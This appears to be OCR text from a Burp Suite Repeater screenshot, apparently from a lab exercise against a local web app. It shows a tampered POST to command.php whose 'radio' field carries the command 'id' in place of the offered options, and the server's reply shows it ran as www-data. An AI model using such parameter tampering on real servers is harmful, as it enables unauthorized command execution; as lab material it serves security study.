 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.245.141 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.245.141
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2)
Gecko/20100115 Firefox/3.6 ( .NET CLR 3.5.30729; .NET4.0E)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Referer: http://192.168.245.141/command.php
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Connection: close
radio=id&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l"
checked="checked">List Files<br />
<input type="radio" name="radio" value="du
-h">Disk Usage<br />
<input type="radio" name="radio" value="df
-h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: id<br /><pre>uid=33(www-data)
gid=33(www-data) groups=33(www-data)
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,049 bytes | 14 millis